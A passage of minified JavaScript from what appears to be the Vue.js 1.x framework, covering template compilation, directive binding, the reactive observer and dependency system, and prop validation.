gt(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;i<n;i++){var r=e[i].name;if(Zi.test(r))return f(r.replace(Zi,""))}}function yt(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function bt(t,e,i,n,r){function s(){if(o&&++a>=l.length){for(var t=0;t<l.length;t++)n.appendChild(l[t]);r&&r()}}var o=!1,a=0,l=[];yt(t,e,function(t){t===e&&(o=!0),l.push(t),Z(t,i,s)})}function _t(t){return t&&11===t.nodeType}function wt(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function xt(t,e){var i=t.tagName.toLowerCase(),n=t.hasAttributes();if(Gi.test(i)||Ji.test(i)){if(n)return Ct(t,e)}else{if(Et(e,"components",i))return{id:i};var r=n&&Ct(t,e);if(r)return r}}function Ct(t,e){var i=t.getAttribute("is");if(null!=i){if(Et(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(null!=(i=X(t,"is")))return{id:i,dynamic:!0}}function kt(t,e){var i,r,o;for(i in e)r=t[i],o=e[i],s(t,i)?b(r)&&b(o)&&kt(r,o):n(t,i,o);return t}function $t(t,e){var i=Object.create(t||null);return e?y(i,St(e)):i}function St(t){if(Xe(t)){for(var e,i={},n=t.length;n--;){var r="function"==typeof(e=t[n])?e.options&&e.options.name||e.id:e.name||e.id;r&&(i[r]=e)}return i}return t}function At(t,e,i){function n(n){var r=Yi[n]||Ki;o[n]=r(t[n],e[n],i,n)}!function(t){if(t.components)for(var e,i=t.components=St(t.components),n=Object.keys(i),r=0,s=n.length;r<s;r++){var o=n[r];Gi.test(o)||Ji.test(o)||_(e=i[o])&&(i[o]=Be.extend(e))}}(e),function(t){var e,i,n=t.props;if(Xe(n))for(t.props={},e=n.length;e--;)"string"==typeof(i=n[e])?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(_(n)){var r=Object.keys(n);for(e=r.length;e--;)"function"==typeof(i=n[r[e]])&&(n[r[e]]={type:i})}}(e);var r,o={};if(e.extends&&(t="function"==typeof e.extends?At(t,e.extends.options,i):At(t,e.extends,i)),e.mixins)for(var a=0,l=e.mixins.length;a<l;a++){var h=e.mixins[a],u=h.prototype instanceof Be?h.options:h;t=At(t,u,i)}for(r in t)n(r);for(r in e)s(t,r)||n(r);return o}function Et(t,e,i,n){if("string"==typeof i){var r,s=t[e];return s[i]||s[r=f(i)]||s[r.charAt(0).toUpperCase()+r.slice(1)]}}function Tt(){this.id=Xi++,this.subs=[]}function Ot(t){rn=!1,t(),rn=!0}function Ft(t){this.value=t,this.dep=new Tt,w(t,"__ob__",this),Xe(t)?((ti?Nt:It)(t,en,nn),this.observeArray(t)):this.walk(t)}function Nt(t,e){t.__proto__=e}function It(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(t,s,e[s])}}function Pt(t,e){var i;if(t&&"object"==typeof t)return s(t,"__ob__")&&t.__ob__ instanceof Ft?i=t.__ob__:rn&&(Xe(t)||_(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new Ft(t)),i&&e&&i.addVm(e),i}function Dt(t,e,i){var n=new Tt,r=Object.getOwnPropertyDescriptor(t,e);if(!r||!1!==r.configurable){var s=r&&r.get,o=r&&r.set,a=Pt(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(Tt.target&&(n.depend(),a&&a.dep.depend(),Xe(e)))for(var r,o=0,l=e.length;o<l;o++)(r=e[o])&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){e!==(s?s.call(t):i)&&(o?o.call(t,e):i=e,a=Pt(e),n.notify())}})}}function jt(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&e<=122||e>=65&&e<=90?"ident":e>=49&&e<=57?"number":"else"}function Rt(t){var e,i,n,r,s,a,l,h=[],u=-1,f=fn,d=0,p=[];for(p[hn]=function(){void 0!==n&&(h.push(n),n=void 0)},p[ln]=function(){void 0===n?n=i:n+=i},p[un]=function(){p[ln](),d++},p[cn]=function(){if(d>0)d--,f=dn,p[ln]();else{if(d=0,e=(t=n).trim(),!1===(n=("0"!==t.charAt(0)||!isNaN(t))&&(o(e)?c(e):"*"+e)))return!1;p[hn]()}var t,e};null!=f;)if("\\"!==(e=t[++u])||!function(){var e=t[u+1];if(f===pn&&"'"===e||f===vn&&'"'===e)return u++,i="\\"+e,p[ln](),!0}()){if(r=jt(e),(s=(l=yn[f])[r]||l.else||gn)===gn)return;if(f=s[0],(a=p[s[1]])&&(i=void 0===(i=s[2])?e:i,!1===a()))return;if(f===mn)return h.raw=t,h}}function Mt(t){var e=an.get(t);return e||(e=Rt(t))&&an.put(t,e),e}function Lt(t,e){return Qt(e).get(t)}function zt(t,e,i){var r,s,o=t;if("string"==typeof e&&(e=Rt(e)),!e||!b(t))return!1;for(var a=0,l=e.length;a<l;a++)r=t,"*"===(s=e[a]).charAt(0)&&(s=Qt(s.slice(1)).get.call(o,o)),a<l-1?b(t=t[s])||n(r,s,t={}):Xe(t)?t.$set(s,i):s in t?t[s]=i:n(t,s,i);return!0}function Ut(){}function Wt(t,e){var i=On.length;return On[i]=e?t.replace(kn,"\\n"):t,'"'+i+'"'}function Ht(t){var e=t.charAt(0),i=t.slice(1);return wn.test(i)?t:e+"scope."+(i=i.indexOf('"')>-1?i.replace(Sn,Bt):i)}function Bt(t,e){return On[e]}function Vt(t){try{return new Function("scope","return "+t+";")}catch(t){return Ut}}function qt(t){var e=Mt(t);if(e)return function(t,i){zt(t,e,i)}}function Qt(t,e){t=t.trim();var i=_n.get(t);if(i)return e&&!i.set&&(i.set=qt(i.exp)),i;var n={exp:t};return n.get=Zt(t)&&t.indexOf("[")<0?Vt("scope."+t):function(t){xn.test(t),On.length=0;var e=t.replace($n,Wt).replace(Cn,"");return Vt(e=(" "+e).replace(En,Ht).replace(Sn,Bt))}(t),e&&(n.set=qt(t)),_n.put(t,n),n}function Zt(t){return An.test(t)&&!Tn.test(t)&&"Math."!==t.slice(0,5)}function Gt(){for(var t=!0;t;)t=!1,Jt(Nn),Jt(In),Nn.length?t=!0:(ii&&Vi.devtools&&ii.emit("flush"),Nn.length=0,In.length=0,Pn={},Dn=!1)}function Jt(t){for(var e=0;e<t.length;e++){var i=t[e],n=i.id;Pn[n]=null,i.run()}t.length=0}function Yt(t,e,i,n){n&&y(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++jn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vi,this.newDepIds=new vi,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Qt(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Kt(t){return vt(t)&&_t(t.content)}function Xt(t,e){var i=e?t:t.trim(),n=Ln.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(Wn),o=Hn.test(t),a=Bn.test(t);if(s||o||a){var l,h=s&&s[1],u=Un[h]||Un.efault,c=u[0],f=u[1],d=u[2],p=document.createElement("div");for(p.innerHTML=f+t+d;c--;)p=p.lastChild;for(;l=p.firstChild;)r.appendChild(l)}else r.appendChild(document.createTextNode(t));return e||dt(r),Ln.put(i,r),r}function te(t){if(Kt(t))return Xt(t.innerHTML);if("SCRIPT"===t.tagName)return Xt(t.textContent);for(var e,i=ee(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return dt(n),n}function ee(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Vn){var s=r;if(Kt(t)&&(t=t.content,s=r.content),(i=t.querySelectorAll("template")).length)for(e=(n=s.querySelectorAll("template")).length;e--;)n[e].parentNode.replaceChild(ee(i[e]),n[e])}if(qn)if("TEXTAREA"===t.tagName)r.value=t.value;else if((i=t.querySelectorAll("textarea")).length)for(e=(n=r.querySelectorAll("textarea")).length;e--;)n[e].value=i[e].value;return r}function ie(t,e,i){var n,r;return _t(t)?(dt(t),e?ee(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=Xt(t,i):(r=zn.get(t))||(n=document.getElementById(t.slice(1)))&&(r=te(n),zn.put(t,r)):t.nodeType&&(r=te(t)),r&&e?ee(r):r)}function ne(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this),(this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor)?(this.node=i.childNodes[0],this.before=re,this.remove=se):(this.node=mt("fragment-start"),this.end=mt("fragment-end"),this.frag=i,rt(this.node,i),i.appendChild(this.end),this.before=oe,this.remove=ae),this.node.__v_frag=this}function re(t,e){this.inserted=!0,(!1!==e?Q:et)(this.node,t,this.vm),Y(this.node)&&this.callHook(le)}function se(){this.inserted=!1;var t=Y(this.node),e=this;this.beforeRemove(),Z(this.node,this.vm,function(){t&&e.callHook(he),e.destroy()})}function oe(t,e){this.inserted=!0;var i=this.vm,n=!1!==e?Q:et;yt(this.node,this.end,function(e){n(e,t,i)}),Y(this.node)&&this.callHook(le)}function ae(){this.inserted=!1;var t=this,e=Y(this.node);this.beforeRemove(),bt(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(he),t.destroy()})}function le(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function he(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}function ue(t,e){var i;this.vm=t;var n,r="string"==typeof e;r||vt(e)&&!e.hasAttribute("v-if")?i=ie(e,!0):(i=document.createDocumentFragment()).appendChild(e),this.template=i;var s=t.constructor.cid;if(s>0){var o=s+(r?e:wt(e));(n=Gn.get(o))||(n=ke(i,t.$options,!0),Gn.put(o,n))}else n=ke(i,t.$options,!0);this.linker=n}function ce(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(!(n=n.previousSibling))return;t=n.__v_frag}return t}}function fe(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?Lt(i,n):i[n]:e||i}function de(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function pe(t,e,i){for(var n,r,s=e?[]:null,o=0,a=t.options.length;o<a;o++)if(n=t.options[o],i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;s.push(r)}return s}function ve(t,e){for(var i=t.length;i--;)if($(t[i],e))return i;return-1}function me(t,e,i){if(-1!==(e=e.trim()).indexOf(" "))for(var n=e.split(/\s+/),r=0,s=n.length;r<s;r++)i(t,n[r]);else i(t,e)}function ge(t,e,i){for(var n,r,a,l,d,v,m,g=[],y=i.$options.propsData,b=Object.keys(e),_=b.length;_--;)n=e[r=b[_]]||br,d=f(r),_r.test(d)&&(m={name:r,path:d,options:n,mode:yr.ONE_WAY,raw:null},null===(l=X(t,a=p(r)))&&(null!==(l=X(t,a+".sync"))?m.mode=yr.TWO_WAY:null!==(l=X(t,a+".once"))&&(m.mode=yr.ONE_TIME)),null!==l?(m.raw=l,l=(v=z(l)).expression,m.filters=v.filters,o(l)&&!v.filters?m.optimizedLiteral=!0:m.dynamic=!0,m.parentPath=l):null!==(l=K(t,a))?m.raw=l:y&&null!==(l=y[r]||y[d])&&(m.raw=l),g.push(m));return function(t){return function(e,i){e._props={};for(var n,r,o,a,l,f=e.$options.propsData,d=t.length;d--;)if(n=t[d],l=n.raw,r=n.path,o=n.options,e._props[r]=n,f&&s(f,r)&&be(e,n,f[r]),null===l)be(e,n,void 0);else if(n.dynamic)n.mode===yr.ONE_TIME?(a=(i||e._context||e).$get(n.parentPath),be(e,n,a)):e._context?e._bindDir({name:"prop",def:xr,prop:n},null,null,i):be(e,n,e.$get(n.parentPath));else if(n.optimizedLiteral){var v=c(l);a=v===l?u(h(l)):v,be(e,n,a)}else a=o.type===Boolean&&(""===l||l===p(n.name))||l,be(e,n,a)}}(g)}function ye(t,e,i,n){var r=e.dynamic&&Zt(e.parentPath),o=i;void 0===o&&(o=function(t,e){var i=e.options;if(!s(i,"default"))return i.type!==Boolean&&void 0;var n=i.default;return b(n),"function"==typeof n&&i.type!==Function?n.call(t):n}(t,e));var a=(o=function(t,e,i){var n=t.options.coerce;return n&&"function"==typeof n?n(e):e}(e,o))!==i;(function(t,e,i){if(!t.options.required&&(null===t.raw||null==e))return!0;var n=t.options,r=n.type,s=!r,o=[];if(r){Xe(r)||(r=[r]);for(var a=0;a<r.length&&!s;a++){var l=_e(e,r[a]);o.push(l.expectedType),s=l.valid}}if(!s)return!1;var h=n.validator;return!(h&&!h(e))})(e,o)||(o=void 0),r&&!a?Ot(function(){n(o)}):n(o)}function be(t,e,i){ye(t,e,i,function(i){Dt(t,e.path,i)})}function _e(t,e){var i,n;return e===String?i=typeof t==(n="string"):e===Number?i=typeof t==(n="number"):e===Boolean?i=typeof t==(n="boolean"):e===Function?i=typeof t==(n="function"):e===Object?(n="object",i=_(t)):e===Array?(n="array",i=Xe(t)):i=t instanceof e,{valid:i,expectedType:n}}function we(t){Cr.push(t),kr||(kr=!0,pi(xe))}function xe(){for(var t=document.documentElement.offsetHeight,e=0;e<Cr.length;e++)Cr[e]();return Cr=[],kr=!1,t}function Ce(t,e,i,n){this.id=e,this.el=t,this.enterClass=i&&i.enterClass||e+"-enter",this.leaveClass=i&&i.leaveClass||e+"-leave",this.hooks=i,this.vm=n,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=i&&i.type;var r=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){r[t]=m(r[t],r)})}function ke(t,e,i){var n=i||!e._asComponent?Oe(t,e):null,r=n&&n.terminal||Re(t)||!t.hasChildNodes()?null:function t(e,i){for(var n,r,s,o=[],a=0,l=e.length;a<l;a++)s=e[a],n=Oe(s,i),r=n&&n.terminal||"SCRIPT"===s.tagName||!s.hasChildNodes()?null:t(s.childNodes,i),o.push(n,r);return o.length?function(t){return function(e,i,n,r,s){for(var o,a,l,h=0,u=0,c=t.length;h<c;u++){o=i[u],a=t[h++],l=t[h++];var f=g(o.childNodes);a&&a(e,o,n,r,s),l&&l(e,f,n,r,s)}}}(o):null}(t.childNodes,e);return function(t,e,i,s,o){var a=g(e.childNodes),l=$e(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return Se(t,l)}}function $e(t,e){e._directives=[];var i=e._directives.length;t();var n=e._directives.slice(i);!function(t){if(0!==t.length){var e,i,n,r,s={},o=0,a=[];for(e=0,i=t.length;e<i;e++){var l=t[e],h=l.descriptor.def.priority||Mr,u=s[h];u||(u=s[h]=[],a.push(h)),u.push(l)}for(a.sort(function(t,e){return t>e?-1:t===e?0:1}),e=0,i=a.length;e<i;e++){var c=s[a[e]];for(n=0,r=c.length;n<r;n++)t[o++]=c[n]}}}(n);for(var r=0,s=n.length;r<s;r++)n[r]._bind();return n}function Se(t,e,i,n){function r(r){Ae(t,e,r),i&&n&&Ae(i,n)}return r.dirs=e,r}function Ae(t,e,i){for(var n=e.length;n--;)e[n]._teardown()}function Ee(t,e,i,n){var r=ge(e,i,t),s=$e(function(){r(t,n)},t);return Se(t,s)}function Te(t,e,i){var n,r,s=e._containerAttrs,o=e._replacerAttrs;return 11!==t.nodeType&&(e._asComponent?(s&&i&&(n=De(s,i)),o&&(r=De(o,e))):r=De(t.attributes,e)),e._containerAttrs=e._replacerAttrs=null,function(t,e,i){var s,o=t._context;o&&n&&(s=$e(function(){n(o,e,null,i)},o));var a=$e(function(){r&&r(t,e)},t);return Se(t,a,o,s)}}function Oe(t,e){var i=t.nodeType;return 1!==i||Re(t)?3===i&&t.data.trim()?function(t,e){if(t._skip)return Fe;var i=H(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;a<h;a++)s=i[a],r=s.tag?Ne(s,e):document.createTextNode(s.value),o.appendChild(r);return function(t,e){return function(i,n,r,s){for(var o,a,h,u=e.cloneNode(!0),c=g(u.childNodes),f=0,d=t.length;f<d;f++)o=t[f],a=o.value,o.tag&&(h=c[f],o.oneTime?(a=(s||i).$eval(a),o.html?st(h,ie(a,!0)):h.data=l(a)):i._bindDir(o.descriptor,h,r,s));st(n,u)}}(i,o)}(t,e):null:function(t,e){if("TEXTAREA"===t.tagName){if(null!==K(t,"v-pre"))return Ie;var i=H(t.value);i&&(t.setAttribute(":value",B(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&g(t.attributes);return r&&(n=function(t,e,i){if(null!==K(t,"v-pre"))return Ie;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return Ie}for(var r,s,o,a,l,h,u,c,f,d,p=0,v=e.length;p<v;p++)r=e[p],s=r.name.replace(jr,""),(l=s.match(Dr))&&(f=Et(i,"directives",l[1]))&&f.terminal&&(!d||(f.priority||Lr)>d.priority)&&(d=f,u=r.name,a=je(r.name),o=r.value,h=l[1],c=l[2]);return d?Pe(t,h,o,i,d,u,c,a):void 0}(t,s,e)),n||(n=function(t,e){var i=t.tagName.toLowerCase();if(!Gi.test(i)){var n=Et(e,"elementDirectives",i);return n?Pe(t,i,"",e,n):void 0}}(t,e)),n||(n=function(t,e){var i=xt(t,e);if(i){var n=gt(t),r={name:"component",ref:n,expression:i.id,def:Nr.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&Dt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}(t,e)),!n&&r&&(n=De(s,e)),n}(t,e)}function Fe(t,e){nt(e)}function Ne(t,e){function i(e){if(!t.descriptor){var i=z(t.value);t.descriptor={name:e,def:vr[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ie(){}function Pe(t,e,i,n,r,s,o,a){var l=z(i),h={name:e,arg:o,expression:l.expression,filters:l.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(h.ref=gt(t));var u=function(t,e,i,n,r){h.ref&&Dt((n||t).$refs,h.ref,null),t._bindDir(h,e,i,n,r)};return u.terminal=!0,u}function De(t,e){function i(t,e,i){var n=i&&function(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}(i),r=!n&&z(s);v.push({name:t,attr:o,raw:a,def:e,arg:h,modifiers:u,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var n,r,s,o,a,l,h,u,c,f,d,p=t.length,v=[];p--;)if(n=t[p],r=o=n.name,f=H(s=a=n.value),h=null,u=je(r),r=r.replace(jr,""),f)s=B(f),h=r,i("bind",vr.bind,f);else if(Rr.test(r))u.literal=!Ir.test(r),i("transition",Nr.transition);else if(Pr.test(r))h=r.replace(Pr,""),i("on",vr.on);else if(Ir.test(r))"style"===(l=r.replace(Ir,""))||"class"===l?i(l,Nr[l]):(h=l,i("bind",vr.bind));else if(d=r.match(Dr)){if(l=d[1],h=d[2],"else"===l)continue;(c=Et(e,"directives",l))&&i(l,c)}if(v.length)return function(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}(v)}function je(t){var e=Object.create(null),i=t.match(jr);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function Re(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function Me(t,e){return e&&(e._containerAttrs=Le(t)),vt(t)&&(t=ie(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=ft(t),t=function(t,e){var i=e.template,n=ie(i,!0);if(n){var r=n.firstChild;if(!r)return n;var s=r.tagName&&r.tagName.toLowerCase();return e.replace?(document.body,n.childNodes.length>1||1!==r.nodeType||"component"===s||Et(e,"components",s)||tt(r,"is")||Et(e,"elementDirectives",s)||r.hasAttribute("v-for")||r.hasAttribute("v-if")?n:(e._replacerAttrs=Le(r),function(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||zr.test(i)?"class"===i&&!H(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){ut(e,t)}):e.setAttribute(i,n)}(t,r),r)):(t.appendChild(n),t)}}(t,e))),_t(t)&&(rt(mt("v-start",!0),t),t.appendChild(mt("v-end",!0))),t}function Le(t){if(1===t.nodeType&&t.hasAttributes())return g(t.attributes)}function ze(t,e){if(e){for(var i,n,r=t._slotContents=Object.create(null),s=0,o=e.children.length;s<o;s++)(n=(i=e.children[s]).getAttribute("slot"))&&(r[n]||(r[n]=[])).push(i);for(n in r)r[n]=Ue(r[n],e);if(e.hasChildNodes()){var a=e.childNodes;if(1===a.length&&3===a[0].nodeType&&!a[0].data.trim())return;r.default=Ue(e.childNodes,e)}}}function Ue(t,e){for(var i=document.createDocumentFragment(),n=0,r=(t=g(t)).length;n<r;n++){var s=t[n];!vt(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=ie(s,!0)),i.appendChild(s)}return i}function We(){}function He(t,e,i,n,r,s){this.vm=e,this.el=i,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=n,this._scope=r,this._frag=s}function Be(t){this._init(t)}function Ve(t,e){var i;if(_(t)){var n=Object.keys(t);for(i=n.length;i--;)if(Ve(t[n[i]],e))return!0}else if(Xe(t)){for(i=t.length;i--;)if(Ve(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}var qe=Object.prototype.hasOwnProperty,Qe=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Ze=/-(\w)/g,Ge=/([^-])([A-Z])/g,Je=/(?:^|[-_\/])(\w)/g,Ye=Object.prototype.toString,Ke="[object Object]",Xe=Array.isArray,ti="__proto__"in{},ei="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),ii=ei&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,ni=ei&&window.navigator.userAgent.toLowerCase(),ri=ni&&ni.indexOf("trident")>0,si=ni&&ni.indexOf("msie 9.0")>0,oi=ni&&ni.indexOf("android")>0,ai=ni&&/iphone|ipad|ipod|ios/.test(ni),li=void 0,hi=void 0,ui=void 0,ci=void 0;if(ei&&!si){var fi=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,di=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;li=fi?"WebkitTransition":"transition",hi=fi?"webkitTransitionEnd":"transitionend",ui=di?"WebkitAnimation":"animation",ci=di?"webkitAnimationEnd":"animationend"}var pi=function(){function t(){i=!1;var t=e.slice(0);e.length=0;for(var n=0;n<t.length;n++)t[n]()}var e=[],i=!1,n=void 0;if("undefined"!=typeof Promise&&S(Promise)){var r=Promise.resolve(),s=function(){};n=function(){r.then(t),ai&&setTimeout(s)}}else if("undefined"!=typeof MutationObserver){var o=1,a=new MutationObserver(t),l=document.createTextNode(String(o));a.observe(l,{characterData:!0}),n=function(){o=(o+1)%2,l.data=String(o)}}else n=setTimeout;return function(r,s){var o=s?function(){r.call(s)}:r;e.push(o),i||(i=!0,n(t,0))}}(),vi=void 0;"undefined"!=typeof Set&&S(Set)?vi=Set:((vi=function(){this.set=Object.create(null)}).prototype.has=function(t){return void 0!==this.set[t]},vi.prototype.add=function(t){this.set[t]=1},vi.prototype.clear=function(){this.set=Object.create(null)});var mi=A.prototype;mi.put=function(t,e){var i,n=this.get(t,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},mi.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},mi.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var gi,yi,bi,_i,wi,xi,Ci=new A(1e3),ki=/^in$|^-?\d+/,$i=0,Si=1,Ai=2,Ei=3,Ti=34,Oi=39,Fi=124,Ni=92,Ii=32,Pi={91:1,123:1,40:1},Di={91:93,123:125,40:41},ji=Object.freeze({parseDirective:z}),Ri=/[-.*+?^${}()|[\]\/\\]/g,Mi=void 0,Li=void 0,zi=void 0,Ui=/[^|]\|[^|]/,Wi=Object.freeze({compileRegex:W,parseText:H,tokensToExp:B}),Hi=["{{","}}"],Bi=["{{{","}}}"],Vi=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:!1,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return Hi},set:function(t){Hi=t,W()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return Bi},set:function(t){Bi=t,W()},configurable:!0,enumerable:!0}}),qi=void 0,Qi=Object.freeze({appendWithTransition:q,beforeWithTransition:Q,removeWithTransition:Z,applyTransition:G}),Zi=/^v-ref:/,Gi=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Ji=/^(slot|partial|component)$/i,Yi=Vi.optionMergeStrategies=Object.create(null);Yi.data=function(t,e,i){return i?t||e?function(){var n="function"==typeof e?e.call(i):e,r="function"==typeof t?t.call(i):void 0;return n?kt(n,r):r}:void 0:e?"function"!=typeof e?t:t?function(){return kt(e.call(this),t.call(this))}:e:t},Yi.el=function(t,e,i){if(i||!e||"function"==typeof e){var n=e||t;return i&&"function"==typeof n?n.call(i):n}},Yi.init=Yi.created=Yi.ready=Yi.attached=Yi.detached=Yi.beforeCompile=Yi.compiled=Yi.beforeDestroy=Yi.destroyed=Yi.activate=function(t,e){return e?t?t.concat(e):Xe(e)?e:[e]:t},Vi._assetTypes.forEach(function(t){Yi[t+"s"]=$t}),Yi.watch=Yi.events=function(t,e){if(!e)return t;if(!t)return e;var i={};for(var n in y(i,t),e){var r=i[n],s=e[n];r&&!Xe(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Yi.props=Yi.methods=Yi.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return y(i,t),y(i,e),i};var Ki=function(t,e){return void 0===e?t:e},Xi=0;Tt.target=null,Tt.prototype.addSub=function(t){this.subs.push(t)},Tt.prototype.removeSub=function(t){this.subs.$remove(t)},Tt.prototype.depend=function(){Tt.target.addDep(this)},Tt.prototype.notify=function(){for(var t=g(this.subs),e=0,i=t.length;e<i;e++)t[e].update()};var tn=Array.prototype,en=Object.create(tn);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tn[t];w(en,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(tn,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),w(tn,"$remove",function(t){if(this.length){var e=C(this,t);return e>-1?this.splice(e,1):void 0}});var nn=Object.getOwnPropertyNames(en),rn=!0;Ft.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;i<n;i++)this.convert(e[i],t[e[i]])},Ft.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)Pt(t[e])},Ft.prototype.convert=function(t,e){Dt(this.value,t,e)},Ft.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},Ft.prototype.removeVm=function(t){this.vms.$remove(t)};var sn=Object.freeze({defineReactive:Dt,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:l,toNumber:h,toBoolean:u,stripQuotes:c,camelize:f,hyphenate:p,classify:v,bind:m,toArray:g,extend:y,isObject:b,isPlainObject:_,def:w,debounce:x,indexOf:C,cancellable:k,looseEqual:$,isArray:Xe,hasProto:ti,inBrowser:ei,devtools:ii,isIE:ri,isIE9:si,isAndroid:oi,isIOS:ai,get transitionProp(){return li},get transitionEndEvent(){return hi},get animationProp(){return ui},get animationEndEvent(){return ci},nextTick:pi,get _Set(){return vi},query:J,inDoc:Y,getAttr:K,getBindAttr:X,hasBindAttr:tt,before:et,after:it,remove:nt,prepend:rt,replace:st,on:ot,off:at,setClass:ht,addClass:ut,removeClass:ct,extractContent:ft,trimNode:dt,isTemplate:vt,createAnchor:mt,findRef:gt,mapNodeRange:yt,removeNodeRange:bt,isFragment:_t,getOuterHTML:wt,mergeOptions:At,resolveAsset:Et,checkComponentAttr:xt,commonTagRE:Gi,reservedTagRE:Ji,get warn(){return qi}}),on=0,an=new 